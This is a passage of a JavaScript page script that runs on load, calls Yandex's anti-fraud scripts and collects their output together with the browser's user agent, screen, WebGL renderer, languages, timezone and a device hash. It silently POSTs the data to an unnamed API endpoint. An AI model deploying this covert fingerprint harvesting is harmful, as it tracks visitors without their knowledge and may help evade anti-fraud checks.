            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks,
                vscript: '1.6.0'
            };
            
            var json = JSON.stringify(payload);
            var xhr = new XMLHttpRequest();
            xhr.open('POST', API_URL);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function() { if(xhr.status >= 200 && xhr.status < 300) setCookie(CK_DONE, '1', COOKIE_DAYS); };
            xhr.send(json);
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();
